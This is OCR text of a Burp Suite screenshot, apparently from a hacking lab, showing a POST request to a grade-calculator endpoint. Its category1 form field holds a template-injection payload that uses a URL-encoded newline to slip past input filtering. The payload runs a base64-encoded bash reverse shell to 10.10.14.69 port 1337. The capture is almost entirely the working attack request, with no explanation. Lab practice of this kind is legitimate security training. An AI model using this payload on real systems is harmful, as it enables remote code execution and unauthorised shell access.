 UTM File Edit View Window Help
Sat 9 Mar 5:26:37 PM
10.10.14.69
17:25
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://10.10.11.253
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 200
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 grade1=1&weight1=100&category2=N%2FA&grade2=1&weight2=0&category3
=N%2FA&grade3=1&weight3=0&category4=N%2FA&grade4=1&weight4=0&
category5=N%2FA&grade5=1&weight5=0&category1=
a%0A<%25%3dsystem("echo+YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC4
2OS8xMzM3IDA%2BJjE%3D|+base64+-d+|+bash");%25>1
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 11
Inspector
Notes
Search
0 highlights
Waiting
Event log All issues
Memory: 106.2MB